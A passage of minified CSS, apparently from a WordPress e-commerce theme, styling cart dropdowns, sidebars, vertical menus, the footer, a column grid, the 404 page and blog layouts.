9px);border-radius:100px;display:block;position:absolute;text-align:center;top:-9px;font-size:11px;min-width:19px;padding:0 4px;line-height:19px;background:#ff7b7b;color:#fff}.hb-cart .mini-price{line-height:1}.hb-cart .mini-price .amount{font-size:15px;margin-left:10px}.hb-cart .mini-price.number-price .amount{margin-left:15px}.hb-cart .hb-minicart-outer{position:absolute;z-index:2;top:100%;left:0;width:330px}.hb-cart .hb-minicart{visibility:hidden}.hb-cart.dropdown .hb-minicart{box-shadow:0 0px 5px 0px rgba(0,0,0,.09)}.hb-cart.dropdown .hb-minicart-outer{pointer-events:none;visibility:hidden;z-index:999999}.hb-cart.dropdown.active-dropdown .hb-minicart-outer{pointer-events:all;visibility:visible}.hb-cart.dropdown:hover .hb-minicart{visibility:visible}.hb-cart.dropdown .hb-minicart .product_list_widget .empty{padding:0 0 30px;border:none}.hb-cart.dropdown-left-to-right .hb-minicart{-webkit-transform:translateX(-30px);transform:translateX(-30px);opacity:0}.hb-cart.dropdown-right-to-left .hb-minicart{-webkit-transform:translateX(30px);transform:translateX(30px);opacity:0}.hb-cart.dropdown-bottom-to-top .hb-minicart{-webkit-transform:translateY(30px);transform:translateY(30px);opacity:0}.hb-cart.dropdown-scale .hb-minicart{-webkit-transform:scale(.9);transform:scale(.9);opacity:0}.hb-cart.dropdown .link-cart{width:100%;height:100%;position:absolute;z-index:1;top:0;left:0}.hb-cart.sidebar{cursor:pointer}.overlay-sidebar{width:100%;height:100%;-webkit-transition:none;transition:none;position:fixed;top:0;right:0;background:rgba(0,0,0,.4);z-index:99996;display:none;opacity:0}#yith-wcwl-popup-message{display:none !important;visibility:hidden;opacity:0;pointer-events:none}.wr-notice-cart-outer{-webkit-transform:translateY(-100%);transform:translateY(-100%);z-index:9999999;padding:10px 10px 0 0;opacity:0;top:0;right:0}.wr-notice-cart-outer.active{opacity:1}.wr-notice-cart{border:1px solid #b3cc95;background:#f0f0f0;border-radius:2px;width:310px;min-height:70px;padding-left:30px;position:relative}.wr-notice-cart .icon-notice{background:#b3cc95;color:#fff;font-size:19px;padding:0 5px;min-width:30px;position:absolute;left:0;height:100%}.wr-notice-cart .text-notice{padding:15px;color:#363636;width:100%}.wr-notice-cart .text-notice a{color:#618238;background:0 0;border:1px solid;text-transform:none;font-style:normal;padding:3px 0;margin-top:10px;text-align:center;line-height:inherit;display:block;height:auto;-ms-order:2;order:2;-webkit-order:2}.wr-notice-cart .text-notice a:hover{color:#999}.wr-notice-cart .close-notice{width:35px;height:35px;position:absolute;top:-7px;right:-7px;cursor:pointer;padding:10px 0 0 10px}.wr-notice-cart .close-notice:before,.wr-notice-cart .close-notice:after{content:' ';width:13px;height:1px;background:#000;display:block}.wr-notice-cart .close-notice:before{-webkit-transform:translate(1px,7px) rotate(-45deg);transform:translate(1px,7px) rotate(-45deg)}.wr-notice-cart .close-notice:after{-webkit-transform:translate(1px,6px) rotate(45deg);transform:translate(1px,6px) rotate(45deg)}.wr-notice-cart .close-notice:hover:before{-webkit-transform:translate(1px,7px) rotate(135deg);transform:translate(1px,7px) rotate(135deg)}.wr-notice-cart .close-notice:hover:after{-webkit-transform:translate(1px,6px) rotate(-135deg);transform:translate(1px,6px) rotate(-135deg)}.wr-notice-cart-outer.error .wr-notice-cart{border-color:#ff9696}.wr-notice-cart-outer.error .icon-notice{background:#ff9696}.wr-notice-cart-outer.error .text-notice a{color:#da5d5d}.wr-mobile .hb-sidebar .icon-sidebar{position:relative}.wr-mobile .hb-sidebar .icon-sidebar:before{width:calc(100% - -20px);width:-webkit-calc(100% - -20px);height:calc(100% - -20px);height:-webkit-calc(100% - -20px);content:' ';position:absolute;top:-10px;left:-10px}.hb-sidebar .content-sidebar>.overlay{-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden;background:rgba(0,0,0,.4);z-index:9998}.hb-sidebar .icon-sidebar{cursor:pointer}.hb-sidebar .animation-sidebar{position:fixed;visibility:hidden;z-index:9999;height:100%;background:#fff;overflow:auto;overflow-scrolling:touch;-o-overflow-scrolling:touch;-ms-overflow-scrolling:touch;-moz-overflow-scrolling:touch;-webkit-overflow-scrolling:touch;padding:20px;width:300px}.hb-sidebar .animation-sidebar.left-position{-webkit-transform:translateX(-100%);transform:translateX(-100%);top:0;left:0}.hb-sidebar .animation-sidebar.right-position{-webkit-transform:translateX(100%);transform:translateX(100%);top:0;right:0}.hb-sidebar .animation-sidebar.top-position{-webkit-transform:translateY(-100%);transform:translateY(-100%);top:0;left:0}.hb-sidebar .animation-sidebar.bottom-position{-webkit-transform:translateY(100%);transform:translateY(100%);bottom:0;left:0}.hb-sidebar.active .animation-sidebar{visibility:visible}.hb-sidebar.active .animation-sidebar.right-position,.hb-sidebar.active .animation-sidebar.left-position{height:100vh}body.admin-bar .hb-sidebar .animation-sidebar.left-position,body.admin-bar .hb-sidebar .animation-sidebar.right-position,body.admin-bar .hb-sidebar .animation-sidebar.top-position{top:32px}.hb-overlay-sidebar{background:rgba(0,0,0,.4);z-index:99996;display:none}.animation-sidebar.sidebar-empty p{color:#323232;padding:15px 0;border-bottom:1px solid #ebebeb}.animation-sidebar.sidebar-empty a{text-decoration:underline}.animation-sidebar .widget{padding:0 0 20px;margin:0}.animation-sidebar .widget .widget-title{margin:0 0 15px}.animation-sidebar .sidebar-inner>.widget:last-child{padding-bottom:0}.animation-sidebar.bottom-position,.animation-sidebar.top-position{left:0;height:auto;width:100%}.animation-sidebar.bottom-position .sidebar-inner,.animation-sidebar.top-position .sidebar-inner{margin:0 auto;-webkit-align-items:stretch;-ms-flex-align:stretch;-webkit-box-align:stretch;align-items:stretch}.animation-sidebar.bottom-position .sidebar-inner .widget,.animation-sidebar.top-position .sidebar-inner .widget{width:250px;margin:0 10px;padding:0}.animation-sidebar.widget-search{top:0}body.admin-bar .animation-sidebar.left-position,body.admin-bar .animation-sidebar.right-position{height:calc(100% - 32px);height:-webkit-calc(100% - 32px)}body.admin-bar .sticky-row-scroll .animation-sidebar.left-position,body.admin-bar .sticky-row-scroll .animation-sidebar.right-position{height:calc(100vh - 32px);height:-webkit-calc(100vh - 32px);top:0}.sticky-row-scroll .hb-sidebar .content-sidebar>.overlay{height:100vh}.wr-mobile .wr-close-mobile{display:block;top:5px;left:335px;position:fixed;width:30px;height:30px;z-index:99999;pointer-events:none}.wr-mobile .wr-close-mobile span{width:100%;height:100%;position:relative;display:block}.wr-mobile .wr-close-mobile span:before,.wr-mobile .wr-close-mobile span:after{content:'';height:100%;width:2px;background:#fff;display:block;position:absolute;top:0;left:13px}.wr-mobile .wr-close-mobile span:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.wr-mobile .wr-close-mobile span:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.wr-mobile .hb-sidebar .wr-close-mobile{left:302px}.logged-in.wr-mobile .wr-close-mobile{top:36px}@media (max-width:340px){.wr-mobile .hb-sidebar-outer .animation-sidebar{width:calc(100% - 40px);width:-webkit-calc(100% - 40px)}.wr-mobile .hb-sidebar-outer .close-sidebar{left:auto;right:5px}}@media (max-width:370px){.wr-mobile .hb-minicart{width:calc(100% - 40px);width:-webkit-calc(100% - 40px)}.wr-mobile .hb-cart-outer .close-cart{left:auto;right:5px}}.hb-wpml{position:relative}.hb-wpml #lang_sel{height:auto;display:block}.hb-wishlist{position:relative}.hb-wishlist:hover{opacity:.6}.hb-wishlist .icon,.hb-wishlist .text{transition:all .3s;line-height:1}.hb-wishlist .text{margin-left:10px}.hb-wishlist .icon{width:auto;height:auto;margin:0}.hb-wishlist.left .text{margin:0 10px 0 0}.hb-wishlist .link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.hb-flex{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;-webkit-box-flex:1;flex:1 0 auto}.hb-flex.not-flex{-webkit-box-flex:inherit;-webkit-flex:inherit;-ms-flex:inherit;flex:inherit}.vertical-layout{top:0;height:100%;position:fixed;z-index:99996}.vertical-layout.left-position-vertical{left:0}.vertical-layout.right-position-vertical{right:0}.vertical-layout>.hb-section-outer{-webkit-box-flex:1;-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.vertical-layout>.hb-section-outer>.hb-section,.vertical-layout>.hb-section-outer>.hb-section>.container{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;-webkit-box-flex:1;flex:1 0 auto}.vertical-layout .element-item.vertical-align-left{-ms-flex-item-align:start;-webkit-align-self:flex-start;align-self:flex-start}.vertical-layout .element-item.vertical-align-right{-ms-flex-item-align:end;-webkit-align-self:flex-end;align-self:flex-end}body.admin-bar .vertical-layout{height:calc(100% - 32px);height:-webkit-calc(100% - 32px);top:32px}.menu-more{position:relative}.menu-more .icon-more{font-size:14px;width:47px;padding:10px;cursor:pointer}.menu-more .nav-more{width:220px;position:absolute;top:100%;z-index:999999;visibility:hidden;pointer-events:none}.menu-more.active-more .nav-more{visibility:visible;pointer-events:all}.menu-more .nav-more .site-navigator{visibility:hidden;opacity:0;background:#fff;box-shadow:0 0 5px 0px rgba(0,0,0,.09)}.menu-more .nav-more .item-hidden{display:block;clear:both;width:100%}.menu-more .nav-more .site-navigator>li.menu-item-language>a,.menu-more .nav-more .site-navigator>li>a{padding:10px 15px;position:relative;color:#323232;background:0 0;border-radius:0;border:none}.menu-more .nav-more .site-navigator>li>a .icon-has-children{margin-left:0;right:20px;position:absolute;top:50%}.menu-more .nav-more .site-navigator>li>a .icon-has-children:before{content:"\f105"}.menu-more .animation-none{-webkit-transition:none;transition:none}.menu-more .animation-left-to-right{-webkit-transform:translateX(-50px);transform:translateX(-50px)}.menu-more .animation-right-to-left{-webkit-transform:translateX(50px);transform:translateX(50px)}.menu-more .animation-bottom-to-top{-webkit-transform:translateY(50px);transform:translateY(50px)}.menu-more .animation-scale{-webkit-transform:scale(.8);transform:scale(.8)}.vertical-layout .hb-menu .site-navigator>li{float:none}.vertical-layout .hb-menu.text-layout{-ms-flex-item-align:stretch;-webkit-align-self:stretch;align-self:stretch}.vertical-layout .hb-menu .has-submenu .site-navigator>li>a,.vertical-layout .hb-menu .has-submenu .menu-default ul a{padding-right:42px;padding-left:0}.vertical-layout .hb-menu .not-submenu .site-navigator>li>a,.vertical-layout .hb-menu .not-submenu .menu-default ul a{padding-right:0;padding-left:0}.vertical-layout .hb-menu .text-align-right .has-submenu .site-navigator>li>a{padding-left:42px;padding-right:0}.vertical-layout .hb-menu .icon-has-children{margin-left:0;position:absolute;right:0;font-size:14px;top:50%;line-height:35px;width:35px;text-align:center;border-radius:50%}.vertical-layout .hb-menu .text-align-right .icon-has-children{right:none;left:0}.vertical-layout .hb-menu .animation-vertical-slide .icon-has-children:hover,.vertical-layout .hb-menu .animation-vertical-accordion .icon-has-children:hover{background:rgba(0,0,0,.1)}.vertical-layout .hb-menu .site-navigator>.menu-item-has-children>a .icon-has-children:before{content:"\f105"}.hb-menu-outer .sidebar-style.animation-vertical-normal li.menu-default ul,.hb-menu-outer .sidebar-style.animation-vertical-normal .mm-container-outer,.vertical-layout .hb-menu li.menu-default ul,.vertical-layout .hb-menu .mm-container-outer{top:0}.vertical-layout .hb-menu .animation-vertical-normal .text-align-right .menu-default ul a .icon-has-children,.vertical-layout .hb-menu .animation-vertical-normal .menu-default ul a .icon-has-children,.hb-menu-outer .animation-vertical-normal.sidebar-style .menu-default ul a .icon-has-children{right:0;left:auto}.vertical-layout .hb-menu .animation-vertical-normal .menu-default ul a,.hb-menu-outer .animation-vertical-normal.sidebar-style .menu-default ul a{padding-left:15px;padding-right:35px;text-align:left}.hb-menu-outer .sidebar-style .navigator-column .navigator-column-inner{width:100%}.hb-menu-outer .sidebar-style.animation-vertical-slide .menu-breadcrumbs-outer{padding:0 20px}.hb-menu-outer .sidebar-style.animation-vertical-slide.text-align-right .menu-breadcrumbs-outer{padding-left:25px}.hb-menu-outer .fullscreen-style.animation-vertical-slide .menu-breadcrumbs-outer{padding:0 15px}.hb-menu-outer .fullscreen-style.animation-vertical-slide.text-align-right .menu-breadcrumbs-outer{padding-left:22px}.hb-menu-outer .fullscreen-style.animation-vertical-slide .site-navigator,.hb-menu-outer .sidebar-style.animation-vertical-slide .site-navigator{margin:0}.vertical-layout .hb-menu .animation-vertical-slide .site-navigator,.hb-menu-outer .fullscreen-style.animation-vertical-slide .site-navigator,.hb-menu-outer .sidebar-style.animation-vertical-slide .site-navigator{overflow:hidden;position:relative}.hb-menu-outer .fullscreen-style.animation-vertical-slide .site-navigator{min-width:250px}.vertical-layout .hb-menu .animation-vertical-slide .menu-default ul,.hb-menu-outer .fullscreen-style.animation-vertical-slide .menu-default ul,.hb-menu-outer .sidebar-style.animation-vertical-slide .menu-default ul{opacity:1;width:100%;background:0 0;box-shadow:initial;top:0;left:0;pointer-events:initial}.vertical-layout .hb-menu .animation-vertical-slide .site-navigator>li,.vertical-layout .hb-menu .animation-vertical-slide .site-navigator>.menu-default li,.hb-menu-outer .fullscreen-style.animation-vertical-slide .site-navigator>li,.hb-menu-outer .fullscreen-style.animation-vertical-slide .site-navigator>.menu-default li,.hb-menu-outer .sidebar-style.animation-vertical-slide .site-navigator>li,.hb-menu-outer .sidebar-style.animation-vertical-slide .site-navigator>.menu-default li{position:initial}.vertical-layout .hb-menu .animation-vertical-slide .menu-default li .menu-item-link,.hb-menu-outer .fullscreen-style.animation-vertical-slide .menu-default li .menu-item-link,.hb-menu-outer .sidebar-style.animation-vertical-slide .menu-default li .menu-item-link{-webkit-transform:translateX(100%);transform:translateX(100%)}.vertical-layout .hb-menu .animation-vertical-slide .mm-container-outer,.hb-menu-outer .fullscreen-style.animation-vertical-slide .mm-container-outer,.hb-menu-outer .sidebar-style.animation-vertical-slide .mm-container-outer{top:0;left:0;width:100%;opacity:1;overflow:hidden;pointer-events:initial}.vertical-layout .hb-menu .animation-vertical-slide .mm-container-outer>.mm-container,.hb-menu-outer .fullscreen-style.animation-vertical-slide .mm-container-outer>.mm-container,.hb-menu-outer .sidebar-style.animation-vertical-slide .mm-container-outer>.mm-container{-webkit-transform:translateX(100%);transform:translateX(100%);background:0 0;box-shadow:initial;padding:0}.vertical-layout .hb-menu .animation-vertical-slide .slide-normal>.menu-item-link,.vertical-layout .hb-menu .animation-vertical-slide .slide-normal .mm-container-outer>.mm-container,.hb-menu-outer .fullscreen-style.animation-vertical-slide .slide-normal>.menu-item-link,.hb-menu-outer .fullscreen-style.animation-vertical-slide .slide-normal .mm-container-outer>.mm-container,.hb-menu-outer .sidebar-style.animation-vertical-slide .slide-normal>.menu-item-link,.hb-menu-outer .sidebar-style.animation-vertical-slide .slide-normal .mm-container-outer>.mm-container{-webkit-transform:translateX(0) !important;transform:translateX(0) !important}.vertical-layout .hb-menu .animation-vertical-slide .slide-left>.menu-item-link,.hb-menu-outer .fullscreen-style.animation-vertical-slide .slide-left>.menu-item-link,.hb-menu-outer .sidebar-style.animation-vertical-slide .slide-left>.menu-item-link{-webkit-transform:translateX(-100%) !important;transform:translateX(-100%) !important}.menu-breadcrumbs{font-size:12px}.menu-breadcrumbs .element-breadcrumbs{margin:3px 8px 3px 0}.menu-breadcrumbs .element-breadcrumbs:last-child{margin-right:0}.menu-breadcrumbs .element-breadcrumbs i{margin-right:8px;font-size:10px}.menu-breadcrumbs .element-breadcrumbs:not(:last-child) span{cursor:pointer}.animation-vertical-accordion .site-navigator{display:inline-block;width:100%}.hb-menu-outer .fullscreen-style.animation-vertical-accordion .site-navigator{min-width:250px}.vertical-layout .hb-menu .animation-vertical-accordion .menu-item-has-children a .icon-has-children:before,.hb-menu-outer .fullscreen-style.animation-vertical-accordion .site-navigator .menu-item-has-children a .icon-has-children:before,.hb-menu-outer .sidebar-style.animation-vertical-accordion .site-navigator .menu-item-has-children a .icon-has-children:before{content:"\f107"}.vertical-layout .hb-menu .animation-vertical-accordion .active-accordion>a .icon-has-children:before,.hb-menu-outer .fullscreen-style.animation-vertical-accordion .site-navigator .active-accordion>a .icon-has-children:before,.hb-menu-outer .sidebar-style.animation-vertical-accordion .site-navigator .active-accordion>a .icon-has-children:before{content:"\f106"}.vertical-layout .hb-menu .animation-vertical-accordion .menu-default ul,.hb-menu-outer .fullscreen-style.animation-vertical-accordion .menu-default ul,.hb-menu-outer .sidebar-style.animation-vertical-accordion .menu-default ul{opacity:1;visibility:visible;position:static;width:100%;background:0 0;box-shadow:none;padding-left:15px;display:none;pointer-events:all}.vertical-layout .hb-menu .animation-vertical-accordion.text-align-right .menu-default ul,.hb-menu-outer .fullscreen-style.animation-vertical-accordion.text-align-right .menu-default ul,.hb-menu-outer .sidebar-style.animation-vertical-accordion.text-align-right .menu-default ul{padding-right:15px;padding-left:0}.vertical-layout .hb-menu .animation-vertical-accordion .mm-container-outer,.hb-menu-outer .fullscreen-style.animation-vertical-accordion .mm-container-outer,.hb-menu-outer .sidebar-style.animation-vertical-accordion .mm-container-outer{opacity:1;visibility:visible;position:static;display:none;width:100%;pointer-events:all;overflow:hidden}.vertical-layout .hb-menu .animation-vertical-accordion .mm-container,.hb-menu-outer .fullscreen-style.animation-vertical-accordion .mm-container,.hb-menu-outer .sidebar-style.animation-vertical-accordion .mm-container{background:0 0;box-shadow:none;padding:0}.footer .top{padding:50px 0 35px}.footer .widget:not(:last-child){margin-bottom:30px}.footer .widget-title{text-transform:none;font-size:16px}.footer .widget-title+*{padding:0}.footer .bot{padding:25px 0;position:relative;font-size:12px;border-top:1px solid rgba(255,255,255,.1)}.footer .bot .info{text-align:center;line-height:24px}.footer .footer-logo{margin-bottom:8px}.footer .footer-menu ul{padding:0;display:inline-block;text-align:center;font-size:12px}.footer .footer-menu ul li{float:left;list-style:none;position:relative;margin-right:12px;padding-right:12px}.footer .footer-menu ul li:after{position:absolute;top:4px;right:0;width:1px;height:11px;content:"";background:#4a4a4a}.footer .footer-menu ul li:last-child:after{background:0 0}.footer .footer-menu ul li a{color:#646464}.footer .footer-menu ul li a:hover{color:#ff4064}.footer .site-navigator li a{padding:0}.footer .site-navigator li.new a,.footer .site-navigator li.hot a{position:relative}.footer .site-navigator li.new a:after,.footer .site-navigator li.hot a:after,.footer .site-navigator li.new a:before,.footer .site-navigator li.hot a:before{position:absolute}.footer .site-navigator li.new a:after,.footer .site-navigator li.hot a:after{font-size:12px;height:15px;padding:0 5px;border-radius:2px 2px 2px 0;line-height:14px;top:-8px;color:#fff}.footer .site-navigator li.new a:before,.footer .site-navigator li.hot a:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border:4px solid transparent;content:"";right:-7px}.footer .site-navigator li.new a:before{border-bottom:5px solid #87aa0c;top:2px}.footer .site-navigator li.new a:after{content:"new";background:#87aa0c;right:-35px}.footer .site-navigator li.hot a:before{border-bottom:5px solid #c01a08}.footer .site-navigator li.hot a:after{content:"hot";background:#c01a08}.container:before,.container:after,.row:before,.row:after,.primary-sidebar-inner:before,.primary-sidebar-inner:after{content:" ";display:table}.container:after,.row:after{clear:both}.row [class*=cm-]{float:left;position:relative;min-height:1px;padding-left:15px;padding-right:15px}.cm-12{width:100%}.cm-11{width:91.66667%}.cm-10{width:83.33333%}.cm-9{width:75%}.cm-8{width:66.66667%}.cm-7{width:58.33333%}.cm-6{width:50%}.cm-5{width:41.66667%}.cm-4{width:33.33333%}.cm-3{width:25%}.cm-2{width:16.66667%}.cm-1{width:8.33333%}.cpl-12{right:100%}.cpl-11{right:91.66667%}.cpl-10{right:83.33333%}.cpl-9{right:75%}.cpl-8{right:66.66667%}.cpl-7{right:58.33333%}.cpl-6{right:50%}.cpl-5{right:41.66667%}.cpl-4{right:33.33333%}.cpl-3{right:25%}.cpl-2{right:16.66667%}.cpl-1{right:8.33333%}.cph-12{left:100%}.cph-11{left:91.66667%}.cph-10{left:83.33333%}.cph-9{left:75%}.cph-8{left:66.66667%}.cph-7{left:58.33333%}.cph-6{left:50%}.cph-5{left:41.66667%}.cph-4{left:33.33333%}.cph-3{left:25%}.cph-2{left:16.66667%}.cph-1{left:8.33333%}.cpl-0{right:auto}.cph-0{left:auto}.cm-offset-12{margin-left:100%}.cm-offset-11{margin-left:91.66667%}.cm-offset-10{margin-left:83.33333%}.cm-offset-9{margin-left:75%}.cm-offset-8{margin-left:66.66667%}.cm-offset-7{margin-left:58.33333%}.cm-offset-6{margin-left:50%}.cm-offset-5{margin-left:41.66667%}.cm-offset-4{margin-left:33.33333%}.cm-offset-3{margin-left:25%}.cm-offset-2{margin-left:16.66667%}.cm-offset-1{margin-left:8.33333%}.cm-offset-0{margin-left:0}.error404 .wrapper .container{background:0 0}.error404 .content-404{padding:280px 5%}.error404 .content-404 h3{font-size:40px;line-height:40px;text-transform:uppercase;letter-spacing:1px;margin:0 0 20px;font-weight:700}.error404 .content-404 p{font-size:14px;margin-top:35px}.error404 .content-404 .widget-search{max-width:550px;width:100%;margin:50px auto 0}.error404 .content-404 .widget-search button{right:10px;border:none}.error404 .search-field:focus,.error404 .search-field:active{outline:none}.search-results .entry-title{text-transform:none;font-size:22px}.search-results .p-info{right:30px;top:30px}.search-results .product .entry-content .price{font-weight:700;font-size:20px}.search-results .entry-cat a{float:none;padding:inherit;font-size:inherit;background:0 0;text-transform:none;letter-spacing:0}.archive-full-width{padding:0 15px}.b-classic .entry-thumb{float:left;position:relative}.b-classic.small .entry-thumb a{max-width:290px;display:block}.b-classic.large .entry-thumb,.b-classic.large .entry-thumb img{float:none;width:100%}.b-classic .entry-thumb:hover>i,.b-classic .format-gallery:hover>i{background:#424242;color:#fff}.b-classic.small.boxed .entry-thumb:before{content:"";position:absolute;right:0;top:10px;border:8px solid transparent;border-right:8px solid #fff;z-index:10}.b-classic.large iframe+.entry-content,.b-classic .b-masonry iframe+.entry-content{margin-top:-10px}.b-classic.small.default .entry-thumb+.entry-content,.b-classic.small.default .mejs-audio+.entry-content,.b-classic.small.default iframe+.entry-content{padding:0 30px}.b-classic.large.default .entry-thumb+.entry-content,.b-classic.large.default .mejs-audio+.entry-content,.b-classic.large.default iframe+.entry-content{padding:20px 0}.b-classic .format-video .entry-thumb iframe,.b-classic .format-video .entry-thumb .wp-video,.b-classic .format-video .mejs-video{width:290px !important;height:290px !important}.b-classic .format-audio .entry-thumb>div.pa{left:0;bottom:0;width:100%}.b-classic .format-audio .entry-thumb iframe{height:130px !important;margin-bottom:-20px}.b-classic .format-video .mejs-layers>*,.b-classic.small .wr-nitro-carousel.owl-loaded{width:290px !important}video.wp-video-shortcode,.wp-video-shortcode video{width:100%;height:100%}.wp-video-shortcode{max-width:100%}.wp-video{margin-left:auto;margin-right:auto}.entry-thumb i,.post.format-gallery>i{top:10px;left:10px;z-index:10;font-size:14px}.entry-content h4.entry-title{margin:10px 0}.entry-cat a{text-transform:uppercase;font-size:9px;letter-spacing:1px;float:left;padding:0 5px;margin:0 2px 2px 0}.entry-cat a:hover{background:#f2f2f2}.entry-meta,.entry-meta a{color:#ababab;font-size:12px}.entry-meta i{margin-right:5px}.entry-meta span:not(:last-child){margin-right:20px;display:inline-block}.entry-meta .entry-author i{margin-right:5px;font-size:14px}.more-link span{-webkit-transform:translateX(10px);transform:translateX(10px);opacity:0}.more-link:hover span{-webkit-transform:translateX(5px);transform:translateX(5px);opacity:1}.format-audio iframe{width:100% !important;height:auto !important}.format-audio .mejs-container,.format-audio .mejs-container .mejs-controls{height:65px !important;background:#000}.format-audio .mejs-container .mejs-controls .mejs-time-rail{margin-top:20px}.format-audio .mejs-container .mejs-controls .mejs-time-rail span,.format-audio .mejs-container .mejs-controls .mejs-time-rail a,.format-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.format-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{height:3px;border-radius:1px}.format-audio .mejs-controls .mejs-time-rail .mejs-time-loaded,.format-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#464646}.format-audio .mejs-controls .mejs-time-rail .mejs-time-current{background:#ff4064}.format-audio .mejs-container .mejs-controls div{margin-top:18px}.format-audio .mejs-controls .mejs-button button{margin:5px}.b-zigzag .format-gallery .entry-thumb,.b-zigzag .format-gallery .entry-thumb .owl-item{max-width:405px;height:300px}.b-zigzag .format-gallery .entry-thumb a,.b-classic.small .format-gallery .entry-thumb a{display:inline-block}.format-gallery .entry-thumb img{margin:0 1px 1px 0}.format-gallery .entry-thumb a:nth-child(2n+1) img{margin-right:0}.format-gallery .entry-thumb a:last-child img,.format-gallery .entry-thumb a:nth-last-child(2) img{margin-bottom:0}.format-gallery .owl-dots{position:relative;margin-top:-60px}.b-classic .format-gallery .entry-thumb:hover img,.b-zigzag .format-gallery .entry-thumb:hover img{opacity:.8}[class*=b-].boxed .entry-thumb:before{border-right-color:#f9f9f9}.blog .main-content article.post .entry-text{margin-bottom:20px}.b-zigzag .entry-thumb{position:absolute;width:405px;height:300px;left:0}.b-zigzag .entry-thumb:before{border-bottom:90px solid #000;position:absolute;content:"";opacity:.5;z-index:1}.b-zigzag .post:nth-child(2n) .entry-thumb:before{left:0;border-right:113px solid transparent}.b-zigzag .post:nth-child(2n+1) .entry-thumb:before{right:0;border-left:113px solid transparent}.b-zigzag .post:nth-child(2n) .entry-thumb{right:0;left:auto}.b-zigzag .post:nth-child(2n) .entry-thumb i{left:auto;right:10px}.b-zigzag.boxed .entry-cat{margin:0}.b-zigzag .entry-content{min-height:280px;z-index:999}.b-zigzag .post:nth-child(2n+1) .entry-thumb+.entry-content{margin:90px 0 0 293px}.b-zigzag .post:nth-child(2n) .entry-thumb+.entry-content{margin:90px 293px 0 0}.b-zigzag .format-video .entry-thumb iframe,.b-zigzag .format-video .entry-thumb .wp-video,.b-zigzag .format-video .mejs-video{width:406px !important;height:301px !important}.b-zigzag .format-video .mejs-layers>*{width:406px !important}.b-masonry{margin:0 -15px}.b-masonry .entry-title a{font-size:20px}.b-masonry .entry-thumb{position:relative}.b-masonry .format-video .entry-thumb iframe,.b-masonry .format-video .entry-thumb .wp-video,.b-masonry .format-video .mejs-video,.b-masonry.style-2 .format-video iframe,.b-masonry.style-2 .format-video .wp-video,.b-masonry.style-2 .format-video .mejs-video{width:100% !important;height:270px !important}.b-masonry .format-video .mejs-layers>*,.b-masonry.style-2 .format-video .mejs-layers>*{width:100% !important}.b-masonry .format-gallery .entry-thumb img,.b-masonry .format-gallery .entry-thumb .owl-controls{margin:0}.b-masonry .format-gallery .entry-thumb .owl-controls{position:relative;z-index:10}.b-masonry .entry-thumb i{bottom:10px;top:auto}.b-masonry .b-masonry:not(.default) .entry-content .entry-title{margin:0 0 10px}.b-masonry .entry-meta{border-top:1px solid #e1e1e1}.b-masonry .post .entry-content{padding:20px}.b-masonry.default .post .entry-content{padding:10px 0}.page-numbers{list-style:none;padding:0;margin:0;display:inline-block;text-align:center}.page-numbers li{float:left}.page-numbers li>*{display:block;width:34px;height:34px;color:#a8a8a8;text-align:center;line-height:32px;margin:0 2px;border:1px solid transparent;border-radius:50%}.style-2 .page-numbers li>*{border-radius:2px}.style-3 ul.page-numbers{border:1px solid #eaeaea;padding:4px 3px;border-radius:50px}.style-3 .page-numbers li>*{border:0;line-height:34px}.post-title .entry-author img{border-radius:50%}.post-title.style-2:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.4)}.post-title.style-2 *{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.26)}.post-title.style-2 a:hover{color:#ff4064}.post-title.section-full-screen .arrow{left:calc(50% - 25px);left:-webkit-calc(50% - 25px);width:50px;height:30px;position:absolute;bottom:50px}.post-title.section-full-screen .arrow span{opacity:0;bottom:0}.post-title.section-full-screen .arrow span:first-child{-webkit-animation:am 2s ease-in-out infinite;animation:am 2s ease-in-out infinite}.post-title.section-full-screen .arrow span:last-child{-webkit-animation:am 2s 1s ease-in-out infinite;animation:am 2s 1s ease-in-out infinite}.post-title.section-full-screen .arrow span:before,.post-title.section-full-screen .arrow span:after{background:#fff;content:'';height:1px;position:absolute;width:30px;left:10px;top:-15px}.post-title.section-full-screen .arrow span:before{-webkit-transform:rotate(45deg) translateX(-15px);transform:rotate(45deg) translateX(-15px)}.post-title.section-full-screen .arrow span:after{-webkit-transform:rotate(-45deg) translateX(15px);transform:rotate(-45deg) translateX(15px)}@-webkit-keyframes am{0%{opacity:0}70%{opacity:1}100%{opacity:0;bottom:-15px}}@keyframes am{0%{opacity:0}70%{opacity:1}100%{opacity:0;bottom:-15px}}.single-post .content h1,.wpb_text_column h1{margin-top:.6875em;margin-bottom:.22916667em}.single-post .content h2,.wpb_text_column h2{margin-top:1.03125em;margin-bottom:.34375em}.single-post .content h3,.wpb_text_column h3{margin-top:1.37500001em;margin-bottom:.45833334em}.single-post .content h4,.single-post .content h5,.single-post .content h6,.wpb_text_column h4,.wpb_text_column h5,.wpb_text_column h6{margin-top:1.83333333em;margin-bottom:.61111111em}.single-post .wrapper .style-2+.container .primary-sidebar>div{margin-top:0}.entry-thumb.thumb-no-mg{margin:0}.b-single .format-quote .entry-thumb.thumb-no-mg{margin-bottom:30px}.b-single .format-video .wp-video,.b-single .format-video .entry-thumb iframe{width:100% !important}.b-single .format-video .entry-thumb iframe{height:640px}.b-single .content{margin-bottom:30px}.b-single .post-tags a{font-family:Georgia;font-style:italic;display:inline-block;margin-left:6px;font-size:12px;color:#646464}.b-single .single-nav{padding-top:30px;margin:30px 0;border-top:1px solid #e8e8e8}.b-single .single-nav>*{width:50%;float:left;font-size:14px;position:relative}.b-single .single-nav .next{text-align:right;float:right}.b-single .single-nav .meta-nav{position:absolute;opacity:0;-webkit-transition:all .3s;transition:all .3s}.b-single .single-nav .prev .meta-nav{left:-30px}.b-single .single-nav .next .meta-nav{right:-30px}.b-single .single-nav>div:hover .meta-nav{opacity:1}.b-single .single-nav .prev:hover 